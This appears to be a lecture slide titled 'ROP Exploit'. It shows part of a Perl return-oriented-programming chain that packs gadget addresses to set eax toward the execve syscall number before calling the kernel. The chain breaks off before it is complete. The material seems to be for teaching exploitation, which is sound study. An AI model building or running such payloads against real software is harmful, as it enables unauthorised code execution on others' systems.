

# ROP Exploit
Syscall execve (0xb) in eax and call the kernel
$p .= pack("I", 0x0809d40f); # xor %eax,%eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret
$p .= pack("I", 0x0806d84f); # inc %eax | ret